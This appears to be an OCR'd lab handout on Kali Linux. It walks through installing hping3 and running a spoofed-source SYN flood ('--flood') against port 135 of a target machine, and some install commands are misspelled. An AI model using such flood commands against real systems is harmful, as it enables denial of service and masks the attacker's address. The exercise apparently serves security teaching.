 Suvarna C.
in kali linux implement following
commands
sudo su
sudo apt-get intall updates
sudo apt-get intall hping3
hping3 -h
find ip address of kali and target
machine using ifconfig
if target is windows use ipconfig
hping3 -S 10.0.2.15 -a
192.168.22.135 -p 135 --flood
-S is for syn messages